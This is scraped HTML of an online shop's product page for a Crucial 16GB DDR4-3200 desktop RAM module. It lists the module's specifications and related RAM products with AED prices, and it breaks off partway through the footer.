                                        <a class="single_add_to_cart_button button dib alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6249" data-quantity="1" href="#">
                            Add to cart	       
                        </a>
                  
                
		     <div class="product-action">
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6249 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="6249"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6249,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6249&#038;_wpnonce=1f34090ee9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6249"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                    <a href="https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/?action=yith-woocompare-add-product&amp;id=6249"
            class="compare" data-product_id="6249">Add To Compare</a>
            </div><!-- End .product-action -->
    	</form>

	
</div>	<a
		href="https://luckystardubai.com?action=yith-woocompare-add-product&#038;id=6249"
		class="compare button  "
		data-product_id="6249"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
    <div class="return_policy_pop" style="display:none">
            </div>
                <div class="guide-wrap">        
               <div class="modal-open"><a class="open" href="https://luckystardubai.com/wp-content/uploads/2017/08/size-guide.jpg"></a></div>        </div>
        <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">649528903624</span></span>

	
	<span class="posted_in">Category: <a href="https://luckystardubai.com/product-category/ram/" rel="tag">RAM</a></span>
	
	
</div>
<ul class="social-icons">               
                                    
                    <li class="social-icon fa fa-facebook">
                    <a class="shear-icon-wrap" href="https://www.facebook.com/sharer/sharer.php?u=https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/" target="_blank">
                       <span class="text">Share &quot;Crucial 16GB DDR4 3200 Ram For Desktop&quot; on Facebook</span>
                    </a>
                    </li>        
                                                <li class="social-icon fa fa-twitter">
                    <a class="shear-icon-wrap" href="https://twitter.com/home?status=https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/" target="_blank">
                       <span class="text">Post status &quot;Crucial 16GB DDR4 3200 Ram For Desktop&quot; on Twitter</span>
                    </a>
                </li>    
                                                <li class="social-icon fa fa-google-plus">
                    <a class="shear-icon-wrap" href="https://plus.google.com/share?url=https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/" target="_blank">
                        <span class="text">Share &quot;Crucial 16GB DDR4 3200 Ram For Desktop&quot; on Google Plus</span>
                    </a>
                </li>    
                                                <li class="social-icon fa fa-pinterest">
                    <a class="shear-icon-wrap" href="https://pinterest.com/pin/create/button/?url=https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/&amp;description=%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0ABrand+------------------Crucial%0D%0AComputer+memory+size+-----12%0D%0ARam+memory+technology-----DDR4+SDRAM%0D%0AMemory+speed--------------3200+MHz%0D%0ACompatible+devices---------Desktop" target="_blank">
                        <span class="text">Pin &quot;Crucial 16GB DDR4 3200 Ram For Desktop&quot; on Pinterest</span>
                    </a>
                </li>    
                                                    <li class="social-icon fa fa-linkedin">
                    <a class="shear-icon-wrap" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-desktop/&amp;title=Crucial+16GB+DDR4+3200+Ram+For+Desktop&amp;summary=%26nbsp%3B%0D%0A%0D%0A%26nbsp%3B%0D%0A%0D%0ABrand+------------------Crucial%0D%0AComputer+memory+size+-----12%0D%0ARam+memory+technology-----DDR4+SDRAM%0D%0AMemory+speed--------------3200+MHz%0D%0ACompatible+devices---------Desktop&amp;source=LUCKY+STAR+COMPUTERS" target="_blank">
                        <span class="text">Share &quot;Crucial 16GB DDR4 3200 Ram For Desktop&quot; on LinkedIn</span>
                    </a>
                    </li>
                                    </ul>	</div><!-- .summary -->	
        </div>
        
    </div> <!-- .piko-woo-single-wrap -->   
   
             <div class="mb60 mb50-sm mb40-xs"></div>
        <div id="reviews" class="tab-carousel-container w-1380 clearfix" role="tabpanel">
            <ul class="nav text-uppercase text-center nav-tabs" role="tablist">

                                    <li class="active" role="presentation">
                        <a href="#tab-description" aria-controls="tab-description" role="tab" data-toggle="tab">Description </a>
                    </li>
                                    <li class="" role="presentation">
                        <a href="#tab-reviews" aria-controls="tab-description" role="tab" data-toggle="tab">Reviews (0) </a>
                    </li>
                            </ul>
            <div class="tab-content">
                                    <div role="tabpanel" class="tab-pane active" id="tab-description">
                        <h2><strong>P/NO; CT16G4DFRA32A</strong></h2>
<h2><strong>UPC;  649528903624</strong></h2>
<h2 class="product-title"><strong>Crucial 16GB DDR4-3200 UDIMM</strong></h2>
<h2><strong>Specifications</strong><br />
<strong>General tech specs</strong><br />
<strong>DIMM type&#8212;&#8212; Unbuffered</strong><br />
<strong>Technology&#8212;&#8211; DDR4</strong><br />
<strong>Density&#8212;&#8212;&#8211; 16GB</strong><br />
<strong>Module quantity-1</strong><br />
<strong>Voltage&#8212;&#8212;&#8211; 1.2V</strong><br />
<strong>Module type&#8212;- UDIMM</strong></h2>
<h2><strong>Default and performance recovery profiles</strong><br />
<strong>Default(JEDEC)&#8212;22-22-22</strong><br />
<strong>Warranty&#8212;&#8212;&#8212; 1 Year</strong></h2>
<p>&nbsp;</p>
                    </div>
                                    <div role="tabpanel" class="tab-pane " id="tab-reviews">
                        <div id="reviews" class="product-comments-section">
    <div class="row">
                
        <div id="comments" class="comments col-md-6">
		
		<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>
        
	
		<div id="review_form_wrapper" class="col-md-6">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Crucial 16GB DDR4 3200 Ram For Desktop&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/crucial-16gb-ddr4-3200-ram-for-desktop/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://luckystardubai.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form-group label-overlay">
                    <input type="text" class="form-control" value=""  aria-required='true' required>
                    <label class="input-desc"><span class="icon-user"></span>Name <span class="input-required">*</span></label>
                </div>
<div class="form-group label-overlay">
                    <input id="email" name="email" type="text" class="form-control" value=""  aria-required='true' required>
                    <label class="input-desc"><span class="icon-envalop2"></span>Email <span class="input-required">*</span> </label>
                </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><div class="form-group textarea-group mb30 label-overlay">
                                    <textarea id="comment" name="comment" cols="20" rows="5" class="form-control min-height" aria-required="true" required></textarea>
                                    <label class="input-desc"><span class="icon-pencil"></span>Your review <span class="input-required">*</span></label>
                                </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6249' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	                
                

	<div class="clear"></div>
    </div> <!--end of row-->
</div>                    </div>
                            </div>
        </div>

    
	<section class="related products mt60 mt50-sm mt40-sm mb10 clearfix sip w-1380 ">
			
						<h2 class="pa_ba h-line">Related products</h2>
				<div class="piko-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 768,"settings":{"slidesToShow": 2}},{"breakpoint": 480,"settings":{"slidesToShow": 1}}]}'>
		
			<article class="left product-single product type-product post-6238 status-publish instock product_cat-ram has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-wrap pl-3 ">
	<div class="product-top">
	<span class="product-label discount">-10%</span>
     <div class="product-action">         
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6238 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6238"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6238,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6238&#038;_wpnonce=1f34090ee9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6238"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                     <a href="https://luckystardubai.com/product/crucial-8gb-ddr4-3200-sodimm-ram-for-laptop/?action=yith-woocompare-add-product&amp;id=6238"
            class="compare" data-product_id="6238">Add To Compare</a>
            </div><!-- End .product-action -->
     
    
                     
                <figure>
                    <a href="https://luckystardubai.com/product/crucial-8gb-ddr4-3200-sodimm-ram-for-laptop/">
            <div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/09/laptop-222.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/laptop-222.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/09/laptop-222-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/laptop-222-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/laptop-222-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></div><div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/09/laptop-111-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" /></div>               </a>         
            </figure>           
       <a href="#" class="btn-quickview yith-wcqv-button" data-product_id="6238">Quick View</a></div>    <div class="product-meta">
            <div class="product-brand">
            <div class="product_meta">
		<a href="https://luckystardubai.com/brand/crucial/">Crucial</a>    
	</div>

    </div><!-- End .product-brand -->
        
    <div class="title-wrap">
            <h3 class="product-title">
        <a href="https://luckystardubai.com/product/crucial-8gb-ddr4-3200-sodimm-ram-for-laptop/">Crucial 8GB DDR4 3200 SODIMM RAM For Laptop</a>
    </h3>
               </div>
    </div>    
    <div class="product-meta-container">       <div class="product-price-container">
            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>100.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED100.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>90.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED90.00.</span></span>
        </div><!-- End .product-price-container -->
    </div><a href="#" class="button yith-wcqv-button" data-product_id="6238">Quick View</a>    </div>
</article>
		
			<article class="left product-single product type-product post-6231 status-publish instock product_cat-ram has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-wrap pl-3 ">
	<div class="product-top">
	<span class="product-label discount">-11%</span>
     <div class="product-action">         
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6231 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6231"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6231,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6231&#038;_wpnonce=1f34090ee9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6231"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                     <a href="https://luckystardubai.com/product/crucial-8gb-ddr4-3200-ram-for-desktop/?action=yith-woocompare-add-product&amp;id=6231"
            class="compare" data-product_id="6231">Add To Compare</a>
            </div><!-- End .product-action -->
     
    
                     
                <figure>
                    <a href="https://luckystardubai.com/product/crucial-8gb-ddr4-3200-ram-for-desktop/">
            <div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/09/crucial-11-copy-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" /></div>               </a>         
            </figure>           
       <a href="#" class="btn-quickview yith-wcqv-button" data-product_id="6231">Quick View</a></div>    <div class="product-meta">
            <div class="product-brand">
            <div class="product_meta">
		<a href="https://luckystardubai.com/brand/crucial/">Crucial</a>    
	</div>

    </div><!-- End .product-brand -->
        
    <div class="title-wrap">
            <h3 class="product-title">
        <a href="https://luckystardubai.com/product/crucial-8gb-ddr4-3200-ram-for-desktop/">Crucial 8GB DDR4 3200 UDIMM RAM For Desktop</a>
    </h3>
               </div>
    </div>    
    <div class="product-meta-container">       <div class="product-price-container">
            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>99.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED99.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>89.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED89.00.</span></span>
        </div><!-- End .product-price-container -->
    </div><a href="#" class="button yith-wcqv-button" data-product_id="6231">Quick View</a>    </div>
</article>
		
			<article class="left product-single product type-product post-6250 status-publish last instock product_cat-ram has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
    <div class="product-wrap pl-3 ">
	<div class="product-top">
	<span class="product-label discount">-14%</span>
     <div class="product-action">         
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6250 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="6250"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6250,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6250&#038;_wpnonce=1f34090ee9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6250"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                     <a href="https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-laptop/?action=yith-woocompare-add-product&amp;id=6250"
            class="compare" data-product_id="6250">Add To Compare</a>
            </div><!-- End .product-action -->
     
    
                     
                <figure>
                    <a href="https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-laptop/">
            <div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/09/laptop-111-1.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/09/laptop-111-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/09/laptop-111-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/09/laptop-111-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/09/laptop-111-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div class="product-image"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/09/laptop-222.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" loading="lazy" /></div>               </a>         
            </figure>           
       <a href="#" class="btn-quickview yith-wcqv-button" data-product_id="6250">Quick View</a></div>    <div class="product-meta">
            <div class="product-brand">
            <div class="product_meta">
		<a href="https://luckystardubai.com/brand/crucial/">Crucial</a>    
	</div>

    </div><!-- End .product-brand -->
        
    <div class="title-wrap">
            <h3 class="product-title">
        <a href="https://luckystardubai.com/product/crucial-16gb-ddr4-3200-ram-for-laptop/">Crucial 16Gb DDR4 3200 Ram For Laptop</a>
    </h3>
               </div>
    </div>    
    <div class="product-meta-container">       <div class="product-price-container">
            <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>130.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED130.00.</span></span>
        </div><!-- End .product-price-container -->
    </div><a href="#" class="button yith-wcqv-button" data-product_id="6250">Quick View</a>    </div>
</article>
				</div>

	</section>

    
    
</div><!-- #product-6249 -->


		
	
	   </main>
</div>          
        
        



                    </div><!-- .row -->
		</div><!-- .site-content -->
            </div><!-- .site-inner -->           
            </div>             
            <div id="mobile_menu_wrapper_overlay" class="push_overlay"></div>            
            <div id="mobile_menu_wrapper" class="hidden-md hidden-lg push-fixed push-menu">
                <h3>MENU <i class="close-menu pa icon-cross2"></i></h3>
            <ul id="menu-primary-menu-1" class="mobile-main-menu accordion-menu"><li id="accordion-menu-item-5860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://luckystardubai.com/" class="">Lucky Star Computer</a></li>
<li id="accordion-menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><h5>Brand</h5>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/lenovo/" class="">Lenovo</a></li>
	<li id="accordion-menu-item-12380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/hp/" class="">HP</a></li>
	<li id="accordion-menu-item-12370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/asus/" class="">Asus</a></li>
	<li id="accordion-menu-item-12397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/acer/" class="">Acer</a></li>
	<li id="accordion-menu-item-12437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/apple/" class="">Apple</a></li>
	<li id="accordion-menu-item-12402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/dell/" class="">Dell</a></li>
	<li id="accordion-menu-item-12336" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://luckystardubai.com/lg/" class="">LG</a></li>
	<li id="accordion-menu-item-12377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/samsung/" class="">Samsung</a></li>
	<li id="accordion-menu-item-12401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/huawei/" class="">Huawei</a></li>
	<li id="accordion-menu-item-12378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/logitech/" class="">Logitech</a></li>
	<li id="accordion-menu-item-12332" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://luckystardubai.com/promate/" class="">Promate</a></li>
	<li id="accordion-menu-item-12389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/tp-link/" class="">TP Link</a></li>
</ul>
</li>
<li id="accordion-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub"><a href="https://luckystardubai.com/all-categories/" class="">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-12371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/laptops/" class="">Laptops</a></li>
	<li id="accordion-menu-item-12372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/monitors/" class="">Monitors</a></li>
	<li id="accordion-menu-item-12374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/desktops/" class="">Desktops</a></li>
	<li id="accordion-menu-item-12383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/printers/" class="">Printers</a></li>
	<li id="accordion-menu-item-12375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/mouse/" class="">Mouse</a></li>
	<li id="accordion-menu-item-12393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/keyboards-sets/" class="">Keyboards Sets</a></li>
	<li id="accordion-menu-item-12373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/motherboard/" class="">Motherboard</a></li>
	<li id="accordion-menu-item-12381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/server/" class="">SERVER</a></li>
	<li id="accordion-menu-item-12386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/usb-flash-drives/" class="">USB Flash Drives</a></li>
	<li id="accordion-menu-item-12388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/routers/" class="">ROUTERS</a></li>
	<li id="accordion-menu-item-12391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/headphone/" class="">Headphone</a></li>
	<li id="accordion-menu-item-12384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/accessories/" class="">Accessories</a></li>
	<li id="accordion-menu-item-12379" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://luckystardubai.com/product-category/bags/" class="">Bags</a></li>
</ul>
</li>
<li id="accordion-menu-item-5836" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://luckystardubai.com/about-us/" class="">About Us</a></li>
<li id="accordion-menu-item-5794" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://luckystardubai.com/contact-us/" class="">Contact Us</a></li>
</ul>            </div>             
                        <div id="mini-cart-push" class="push_overlay_cart"></div>
            <div  class="push-fixed push-left push-menu off-canvas-cart">
                <h3>CART <i class="close-cart pa icon-cross2"></i></h3>
                <div class="dropdown header-dropdown cart-dropdown">
                    <div id="header-mini-cart" class="dropdown-menu" data-dropdown-content>                                            
                            <div class="widget_shopping_cart">
                                    <div class="widget_shopping_cart_content">                                                        
                                            <div class="cart-loading"></div>
                                    </div>
                            </div>
                    </div>            
                </div>
            </div>        
        <footer id="colophon" class="footer " >
                        <div class="footer-top">
                    <div class="container">
                        <div class="row">
                            <div class="columns cols_4">
                                <section id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><h2 class="widget-title">Top Rated</h2><ul class="product_list_widget"><li>
	
	<a href="https://luckystardubai.com/product/ailihen-c8-headphones-with-microphone-and-volume/">
		<img width="300" height="300" src="https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AILIHEN C8 Headphones with Microphone and Volume" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-100x100.jpg 100w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-600x600.jpg 600w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-1024x1024.jpg 1024w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4-768x768.jpg 768w, https://luckystardubai.com/wp-content/uploads/2013/06/ep13-4.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">AILIHEN C8 Headphones with Microphone and Volume</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>100.00</bdi></span>
	</li>
<li>
	
	<a href="https://luckystardubai.com/product/on-ear-bluetooth-headphones-new-bee-hi-fi-stereo/">
